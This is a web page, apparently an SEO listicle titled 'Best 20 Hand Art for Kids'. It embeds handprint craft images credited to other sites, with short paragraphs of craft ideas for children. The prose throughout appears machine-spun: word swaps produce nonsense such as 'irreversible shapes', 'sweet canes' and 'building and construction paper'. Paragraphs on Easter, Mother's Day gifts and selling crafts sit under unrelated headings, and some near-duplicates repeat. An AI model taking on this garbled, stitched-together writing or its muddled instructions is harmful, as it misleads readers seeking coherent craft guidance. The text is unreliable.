<p><img title="75 handprint art projects" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-beautiful-75-handprint-art-projects-of-hand-art-for-kids.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-beautiful-75-handprint-art-projects-of-hand-art-for-kids.png" ><br />
<b>Best Hand Art For Kids<br />
 from 75 Handprint Art Projects</b>. Source Image: <a href="http://kidsactivitiesblog.com/wp-content/uploads/2014/09/Handprint-Art-Img1.png" target="_blank" rel="noopener noreferrer">kidsactivitiesblog.com</a>. Visit this site for details: <a href="http://kidsactivitiesblog.com/59841/75-handprint-art-projects" target="_blank" rel="noopener noreferrer">kidsactivitiesblog.com</a></p>
<p>Homemade playdough or mud-like glop is simple for kids to assist make, and after that it can inspire hours of imaginative play. There are numerous recipes for making it, including those that are edible and those you can bake into irreversible shapes. Your child can recommend various colors and see how food coloring combines into various tones. Play with different textures, too.</p>
<p>If your kids are too young for clay or wish to make an easy gift, papier-mache bowls are a wonderful option to heavier product like ceramic. These bowls can be made from old newspaper, publications or any paper of your choice.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Cute_Handprint_and_Footprint_Crafts_Princess_Pinky_Girl">4. Cute Handprint and Footprint Crafts Princess Pinky Girl</span></h2>
<p><img title="cute hand print foot print art" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-fresh-cute-handprint-and-footprint-crafts-princess-pinky-girl-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-fresh-cute-handprint-and-footprint-crafts-princess-pinky-girl-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from Cute Handprint and Footprint Crafts Princess Pinky Girl</b>. Source Image: <a href="https://princesspinkygirl.com/wp-content/uploads/2016/03/Handprint-Alphabet-by-The-Whoot-.jpg" target="_blank" rel="noopener noreferrer">princesspinkygirl.com</a>. Visit this site for details: <a href="https://princesspinkygirl.com/cute-hand-print-foot-print-art/" target="_blank" rel="noopener noreferrer">princesspinkygirl.com</a></p>
<p>Homemade Playdough and Glop Carlo A/Getty Images Homemade playdough or mud-like glop is easy for kids to assist make, and after that it can inspire hours of imaginative play. There are lots of dishes for making it, including those that are edible and those you can bake into irreversible shapes. Your child can recommend various colors and see how food coloring combines into different shades. Play with different textures, too.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/diy-party-favours-for-kids/" target="_blank" rel="nofollow" class="uc71700daa56d42a05e722e95b30958c4"><!-- INLINE RELATED POSTS 1/3 //--><style> .uc71700daa56d42a05e722e95b30958c4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc71700daa56d42a05e722e95b30958c4:active, .uc71700daa56d42a05e722e95b30958c4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc71700daa56d42a05e722e95b30958c4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc71700daa56d42a05e722e95b30958c4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc71700daa56d42a05e722e95b30958c4 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc71700daa56d42a05e722e95b30958c4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Best Ideas Diy Party Favours for Kids</span></div></a></div><p>You can turn a sheet of common paper into an origami in no time, and even if you utilize regular origami paper this is still among the more economical crafting materials around. Origami are great for kids to make, as they help establish great motor abilities, patience and are fun to make above all.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_1000_images_about_handprint_art_on_Pinterest">5. 1000 images about handprint art on Pinterest</span></h2>
<p><img title="handprint art" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-elegant-1000-images-about-handprint-art-on-pinterest-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-elegant-1000-images-about-handprint-art-on-pinterest-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from 1000 images about handprint art on Pinterest</b>. Source Image: <a href="http://www.howweelearn.com/wp-content/uploads/2014/04/Handprint-Art-collage-Copy.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/srenfro9005/handprint-art/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>You make crafts match you! Typically individuals see arts as more open ended and crafts as end item based, but we believe crafts can be open ended too, and even if they are not, there is place for both in this word as the thing that matters most, is taking the time to do something together with the kids and making memories.</p>
<p>Crafting with kids has it&#8217;s advantages. It&#8217;s good for coordination, coloring crafts assist with pencil grip, hand coordination, many crafts for kids are excellent for fine motor coordination. Making crafts helps construct confidence, particularly when it concerns easy crafts. Essential benefit in my opinion, and this one stands beyond all is bonding.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_handprint_art_ideas">6. handprint art ideas</span></h2>
<p><img title="59 hand foot print art projects" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-unique-handprint-art-ideas-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-unique-handprint-art-ideas-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from handprint art ideas</b>. Source Image: <a href="https://www.creatingreallyawesomefunthings.com/wp-content/uploads/2012/05/Tons-of-handprint-and-footprint-crafts-for-kids.jpg" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefunthings.com</a>. Visit this site for details: <a href="https://www.creatingreallyawesomefunthings.com/59-hand-foot-print-art-projects/" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefunthings.com</a></p>
<p>Well, that depends on what the leading sellers are for the season and the year obviously, but likewise what you enjoy to do. Among the great features of crafting to make some extra money is that you get to work while doing what you enjoy.</p>
<p>If you love painting and making art, we have a remarkable list of cool painting concepts for canvases. We also have some cool tutorials for learning how to paint with waterccolors, acrylic painting tutorials and some crafty flower painting tutorials.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_25_Fun_and_Beautiful_Handprint_Footprint_Crafts_for_Your">7. 25 Fun and Beautiful Handprint &amp; Footprint Crafts for Your</span></h2>
<p><img title="handprint footprint crafts for kids" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-lovely-25-fun-and-beautiful-handprint-amp-footprint-crafts-for-your-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-lovely-25-fun-and-beautiful-handprint-amp-footprint-crafts-for-your-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from 25 Fun and Beautiful Handprint &amp; Footprint Crafts for Your</b>. Source Image: <a href="http://spongekids.com/wp-content/uploads/2015/05/handprint-footprint-crafts/17-handprint-footprint-crafts.jpg" target="_blank" rel="noopener noreferrer">spongekids.com</a>. Visit this site for details: <a href="http://spongekids.com/handprint-footprint-crafts-for-kids/" target="_blank" rel="noopener noreferrer">spongekids.com</a></p>
<p>String art is super popular right now, and no creative skill is needed to make it. Plus, it this craft idea is fun to make.</p>
<p>Discover how to make quick works of art, no artistic abilities needed. All you need is nail polish, water and a blank canvas. Check out the video to discover how to make some for yourself.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Handprint_And_Footprint_Quotes_QuotesGram">8. Handprint And Footprint Quotes QuotesGram</span></h2>
<p><img title="handprint and footprint quotes" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-beautiful-handprint-and-footprint-quotes-quotesgram-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-beautiful-handprint-and-footprint-quotes-quotesgram-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from Handprint And Footprint Quotes QuotesGram</b>. Source Image: <a href="http://www.iheartartsncrafts.com/wp-content/uploads/2015/05/HandprintAr2t.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/handprint-and-footprint-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>If you like the rustic, farmhouse DIY appearance, which is a leading seller today, check out our list of nation crafts to offer and make. On a tight budget plan? Forget spending lots of money on craft supplies, it merely is not required. No issue, the concepts on the DIY list are economical and numerous of these low-cost crafts to make and sell are dollar shop crafts. This is one of my preferred simple craft concepts for gift giving, which makes it a best product to offer in your online store.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_DIY_Easy_Fun_crafts_for_Kids_at_Home">9. DIY Easy Fun crafts for Kids at Home</span></h2>
<p><img title="fun crafts for kids" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-luxury-diy-easy-fun-crafts-for-kids-at-home-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-luxury-diy-easy-fun-crafts-for-kids-at-home-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from DIY Easy Fun crafts for Kids at Home</b>. Source Image: <a href="http://diyhomedecorguide.com/wp-content/uploads/2014/05/DIY-painting-for-kids.jpg" target="_blank" rel="noopener noreferrer">diyhomedecorguide.com</a>. Visit this site for details: <a href="http://diyhomedecorguide.com/fun-crafts-for-kids/" target="_blank" rel="noopener noreferrer">diyhomedecorguide.com</a></p>
<p>Check out all of these quick and easy, 10-minute crafts for kids. These are excellent to utilize as an immediate activity if kids are tired, as a momentary interruption, or as a craft project for kids with short attention spans. It&#8217;s excellent to have a few of these up your sleeve for slow moments after school, on weekends, or on vacations!.</p>
<p>These easy paper baskets are best for spring or truly any day. With just paper, some string, and a doily, your kids can make this craft in any color they choose. Fill it with flowers in the spring or sweet canes in the winter season for year-round fun!.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_21_Cute_and_Fun_Christmas_Handprint_and_Footprint_Crafts">10. 21 Cute and Fun Christmas Handprint and Footprint Crafts</span></h2>
<p><img title="21 cute fun christmas handprint footprint crafts kids" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-elegant-21-cute-and-fun-christmas-handprint-and-footprint-crafts-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-elegant-21-cute-and-fun-christmas-handprint-and-footprint-crafts-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from 21 Cute and Fun Christmas Handprint and Footprint Crafts</b>. Source Image: <a href="https://i2.wp.com/www.vanchitecture.com/wp-content/uploads/2017/12/Cute-and-Fun-Christmas-Handprint-and-Footprint-Crafts-for-Kids-1-e1512604145264.jpg?fit=810%2C1080&amp;ssl=1" target="_blank" rel="noopener noreferrer">www.vanchitecture.com</a>. Visit this site for details: <a href="https://www.vanchitecture.com/2017/12/06/21-cute-fun-christmas-handprint-footprint-crafts-kids/" target="_blank" rel="noopener noreferrer">www.vanchitecture.com</a></p>
<p>a great way to keep the kids entertained and teach them a few convenient abilities. We have actually got an entire host of fun tasks for kids of all ages, from special handcrafted presents, to garden projects and games to play.</p>
<p>I made these little pixies to play with the grandsons when they concern go to. They had a grand time making the pixies delve into the egg container cups, or I should state,&#8221; attempting to get them into the cups.&#8221; In some cases they took super high dives and often very short jumps. To make this jumping pixies video game, go to we flower here for the tutorial.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/home-depot-kids-diy/" target="_blank" rel="nofollow" class="u098c4a7b51b2101178834e2fa8a92074"><!-- INLINE RELATED POSTS 2/3 //--><style> .u098c4a7b51b2101178834e2fa8a92074 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u098c4a7b51b2101178834e2fa8a92074:active, .u098c4a7b51b2101178834e2fa8a92074:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u098c4a7b51b2101178834e2fa8a92074 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u098c4a7b51b2101178834e2fa8a92074 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u098c4a7b51b2101178834e2fa8a92074 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u098c4a7b51b2101178834e2fa8a92074:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Ideas for Home Depot Kids Diy</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="11_30_Creative_Ideas_Handprint_Art_For_Kids_Learn_Easy">11. 30 Creative Ideas Handprint Art For Kids Learn Easy</span></h2>
<p><img title="30 handprint art for kids ideas" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-luxury-30-creative-ideas-handprint-art-for-kids-learn-easy-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-luxury-30-creative-ideas-handprint-art-for-kids-learn-easy-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from 30 Creative Ideas Handprint Art For Kids Learn Easy</b>. Source Image: <a href="https://i1.wp.com/familybreakfinder.co.uk/wp-content/uploads/2014/01/dtf-childrens-handprint-art14.jpg?resize=400%2C532" target="_blank" rel="noopener noreferrer">www.familybreakfinder.co.uk</a>. Visit this site for details: <a href="https://www.familybreakfinder.co.uk/magazine/activities/30-handprint-art-for-kids-ideas/" target="_blank" rel="noopener noreferrer">www.familybreakfinder.co.uk</a></p>
<p>Do you know a boy who loves everything about dragons, castles, etc.? He&#8217;ll most likely want to make dragon eggs to contribute to his collection of dragon mementos. All the guidelines for making a dragon egg can be found at Our Serene Planet.</p>
<p>If you have a tough time finding bottle caps to make these accessories with, consider utilizing wooden discs, old checkers or any other small round recyclable. Your imagination will direct you to making this a genuine distinct project. Discover the directions for making bottle cap snowmen at one artsy mother/.</p>
<p>The kids will love contending in a competition of bean bag checkers. For the directions to make this game, go to juicy bits. The checkers and game board will be quiet, but will the kids playing checkers? I do not think so!.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Learn_Colors_with_Body_Paint_for_Kids">12. Learn Colors with Body Paint for Kids</span></h2>
<p><img title="watch v=DT3xF ma3Ws" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-luxury-learn-colors-with-body-paint-for-kids-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-luxury-learn-colors-with-body-paint-for-kids-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from Learn Colors with Body Paint for Kids</b>. Source Image: <a href="https://i.ytimg.com/vi/DT3xF-ma3Ws/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=DT3xF-ma3Ws" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>This one does look a little more advanced (and does need a needle and thread), but you&#8217;re generally cutting a black sock, stuffing it, and stitching it shut.</p>
<p>Pumpkins are ubiquitous throughout Halloween season. Do something fresh and assist your kids make &#8217;em out with just colored glue, tape, and paper. Perk: These will look super-cute around your house.</p>
<p>These are so simple to make, and look really cool. Have your kid draw a Jack-O&#8217;-Lantern face in the center of a piece of orange building and construction paper, then it in half, cut lines perpendicular to the fold (almost to the edge however not quite), open the paper, and roll it into a tube, protecting the ends together.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Handprint_Fish_Puppets">13. Handprint Fish Puppets</span></h2>
<p><img title="easy kids craft handprint fish puppets" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-awesome-handprint-fish-puppets-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-awesome-handprint-fish-puppets-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from Handprint Fish Puppets</b>. Source Image: <a href="https://media.blitsy.com/discover/1000/01595f17a8319eccfbb102e808bf0b2aa6c9769a.jpg" target="_blank" rel="noopener noreferrer">blitsy.com</a>. Visit this site for details: <a href="https://blitsy.com/blog/diy/easy-kids-craft-handprint-fish-puppets" target="_blank" rel="noopener noreferrer">blitsy.com</a></p>
<p>All this craft needs is Mason jars, paint, glue and some googly eyes. Spray paint the jars white or black and then let your kids glue on all the plastic eyes (with your aid). Add some ribbon for additional cuteness.</p>
<p>Depending upon your child&#8217;s age and the size of their allowance, there&#8217;s a likelihood they will not be going to the store to buy your Mom&#8217;s Day present. Not that that&#8217;s a bad thing. After all, what mama does not wish to get up to brunch in bed, a sweetly written card, and a Mother&#8217;s Day craft made by their little one.</p>
<p>These DIY Mother&#8217;s Day crafts are quite, handy, and most of them use supplies you already have hanging around your home&#8211; yarn, paper, a mason container, even an old shirt. Attempt one of these ideas that are ideal for mothers, grannies, and all the motherly figures in somebody&#8217;s life.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Cute_Handprint_and_Footprint_Crafts_Princess_Pinky_Girl">14. Cute Handprint and Footprint Crafts Princess Pinky Girl</span></h2>
<p><img title="cute hand print foot print art" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-lovely-cute-handprint-and-footprint-crafts-princess-pinky-girl-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-lovely-cute-handprint-and-footprint-crafts-princess-pinky-girl-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from Cute Handprint and Footprint Crafts Princess Pinky Girl</b>. Source Image: <a href="https://princesspinkygirl.com/wp-content/uploads/2016/03/Handprint-Table-Runner-by-Not-an-Ordinary-family.jpg" target="_blank" rel="noopener noreferrer">princesspinkygirl.com</a>. Visit this site for details: <a href="https://princesspinkygirl.com/cute-hand-print-foot-print-art/" target="_blank" rel="noopener noreferrer">princesspinkygirl.com</a></p>
<p>Depending on your child&#8217;s age and the size of their allowance, there&#8217;s a great chance they won&#8217;t be going to the shop to purchase your Mother&#8217;s Day gift. Not that that&#8217;s a bad thing. After all, what mom does not want to get up to breakfast in bed, a sweetly written card, and a Mother&#8217;s Day craft made by their child. These DIY Mother&#8217;s Day crafts are quite, helpful, and most of them use products you currently have spending time the house&#8211; yarn, paper, a mason container, even an old t-shirt. Try among these ideas that are perfect for moms, grandmothers, and all the motherly figures in someone&#8217;s life.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Autumn_Handprint_Tree">15. Autumn Handprint Tree</span></h2>
<p><img title="autumn handprint tree" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-inspirational-autumn-handprint-tree-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-inspirational-autumn-handprint-tree-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from Autumn Handprint Tree</b>. Source Image: <a href="https://www.artycraftykids.com/wp-content/uploads/2016/08/Handprint-Autumn-Tree-5.jpg" target="_blank" rel="noopener noreferrer">www.artycraftykids.com</a>. Visit this site for details: <a href="https://www.artycraftykids.com/art/autumn-handprint-tree/" target="_blank" rel="noopener noreferrer">www.artycraftykids.com</a></p>
<p>DIY Lace Earrings Any mommy will treasure these delicate and pretty earrings that make the best device for weddings, date night, or breakfast with girlfriends.Get the tutorial at Lia Griffith.</p>
<p>Any mommy will treasure these dainty and fragile earrings that make the ideal device for weddings, date night, or brunch with girlfriends.Get the tutorial at Lia Griffith.</p>
<p>With simply a Styrofoam cup, some pink craft foam and a piece or 2 of cardstock or heavy building and construction paper, you can make this cute little Easter Bunny that your kids are going to love. This is a fantastic craft for kids, considering that it&#8217;s truly easy to do.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/ideas-for-kids/" target="_blank" rel="nofollow" class="u2d24195a8400fc47135e6b4f69860b1a"><!-- INLINE RELATED POSTS 3/3 //--><style> .u2d24195a8400fc47135e6b4f69860b1a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u2d24195a8400fc47135e6b4f69860b1a:active, .u2d24195a8400fc47135e6b4f69860b1a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2d24195a8400fc47135e6b4f69860b1a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2d24195a8400fc47135e6b4f69860b1a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2d24195a8400fc47135e6b4f69860b1a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2d24195a8400fc47135e6b4f69860b1a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Ideas for Ideas for Kids</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="16_Four_cute_handprint_art_projects">16. Four cute handprint art projects</span></h2>
<p><img title="watch v=GDVqR Ky4pI" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-beautiful-four-cute-handprint-art-projects-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-beautiful-four-cute-handprint-art-projects-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from Four cute handprint art projects</b>. Source Image: <a href="https://i.ytimg.com/vi/GDVqR_Ky4pI/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=GDVqR_Ky4pI" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>I like tasks for kids&#8217; crafts. This DIY Easter basket is the perfect craft for older kids, or even younger ones if you help them with the cutting. You require to print off the design template and older children can cut along the lines and glue this one together themselves. If you want something for young children and young children, just assist them with the cutting and after that let them glue the basket together and even decorate it with Easter yard and eggs.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_How_to_Draw_wash_your_Hands_l_Drawing_and_Coloring_Pages">17. How to Draw wash your Hands l Drawing and Coloring Pages</span></h2>
<p><img title="watch v=2QdQH1MdRlY" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-new-how-to-draw-wash-your-hands-l-drawing-and-coloring-pages-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-new-how-to-draw-wash-your-hands-l-drawing-and-coloring-pages-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from How to Draw wash your Hands l Drawing and Coloring Pages</b>. Source Image: <a href="https://i.ytimg.com/vi/2QdQH1MdRlY/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=2QdQH1MdRlY" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Seriously, it is incredible what you can do with some paper, material, and other fundamental sewing and craft supplies! This is a project which is really easy to tailor; you can select any fabric you want for the bodies, ears and noses.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_10_Art_Therapy_Ideas_Hative">18. 10 Art Therapy Ideas Hative</span></h2>
<p><img title="art therapy ideas" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-lovely-10-art-therapy-ideas-hative-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-lovely-10-art-therapy-ideas-hative-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from 10 Art Therapy Ideas Hative</b>. Source Image: <a href="http://hative.com/wp-content/uploads/2014/05/art-therapy-ideas/7-art-therapy-ideas.jpg" target="_blank" rel="noopener noreferrer">hative.com</a>. Visit this site for details: <a href="http://hative.com/art-therapy-ideas/" target="_blank" rel="noopener noreferrer">hative.com</a></p>
<p>When I was a kid, I liked paper plate crafts, so when I saw these, I understood that I would have to share them with you. If you are looking for fun Easter crafts for kids, particularly younger kids, then these are ideal.</p>
<p>You can pick from these adorable stand-up bunny ears, a bunny face or an Easter Bunny basket that is made from paper plates and some vibrant Easter ribbon. Your kids are going to love making all of these, and considering that paper plates are actually cheap, you&#8217;ll love them too.</p>
<p>These little carrot-shaped candy holders are perfect if you want a project to keep the kids busy and something that they are going to adore making. Kids enjoy getting sweet in these and my kids liked making them.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Handprint_Butterfly_Smiling_Colorful_Kids_Palm_Stock">19. Handprint Butterfly Smiling Colorful Kids Palm Stock</span></h2>
<p><img title="stock vector handprint butterfly smiling colorful kids palm print children hand print art and crafts happy" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-best-of-handprint-butterfly-smiling-colorful-kids-palm-stock-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-best-of-handprint-butterfly-smiling-colorful-kids-palm-stock-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from Handprint Butterfly Smiling Colorful Kids Palm Stock</b>. Source Image: <a href="http://image.shutterstock.com/z/stock-vector-handprint-butterfly-smiling-colorful-kids-palm-print-children-hand-print-art-and-crafts-happy-339811961.jpg" target="_blank" rel="noopener noreferrer">www.shutterstock.com</a>. Visit this site for details: <a href="http://www.shutterstock.com/pic-339811961/stock-vector-handprint-butterfly-smiling-colorful-kids-palm-print-children-hand-print-art-and-crafts-happy.html" target="_blank" rel="noopener noreferrer">www.shutterstock.com</a></p>
<p>Kids are going to love making these little Easter Bunnies for their candy, or simply for decor. This is a fantastic project for preschoolers and young children, and these little bunnies only take a few supplies and a number of minutes to make.</p>
<p>Here is another project you can do with the assistance of water balloons. As soon as once again, you will be using them as a mold to assist your project set while it dries. Quite merely, you explode the balloons until they are the best shapes and size for an egg, then you coat your yarn in glue and paste it on. At the end, you merely deflate the balloons and remove them. The result is an incredibly cool transparent egg in whatever color of yarn you choose. You can utilize a great deal of yarn for an opaque, more &#8220;completed&#8221; look, or keep them open and light like the eggs in the tutorial. They have a good modern-art vibe and would fit excellent with any Easter décor. This project is fantastic for children or grownups!.</p>
